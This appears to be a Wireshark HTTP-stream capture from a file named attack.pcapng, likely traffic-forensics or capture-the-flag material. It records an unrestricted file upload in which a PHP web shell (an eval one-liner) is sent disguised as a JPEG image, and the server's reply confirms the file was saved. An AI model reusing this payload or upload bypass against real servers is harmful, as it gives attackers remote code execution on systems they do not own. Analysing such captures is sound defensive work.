 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1205) · attack.pcapng
POST /fittingroom/upload.php HTTP/1.1
Host: 172.16.1.101
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.101/fittingroom/upload.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------108152907026582
Content-Length: 321
-----------------------------108152907026582
Content-Disposition: form-data; name="file"; filename="Q.php"
Content-Type: image/jpeg
<?php @eval($_POST['alpha']);?>
-----------------------------108152907026582
Content-Disposition: form-data; name="submit"
上传
-----------------------------108152907026582--
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:18:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 449
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<h3>文件上传</h3>
<title>File Upload</title>
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="上传" />
</form>
文件存储在: ./fittingroom/upload/Q.php上传成功
</body>
</html>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,575 bytes）
Show data as
UTF-8
流
1205
查找:
查找下一个(N)
帮助
滤掉此流
打印
另存为…
返回
关闭
T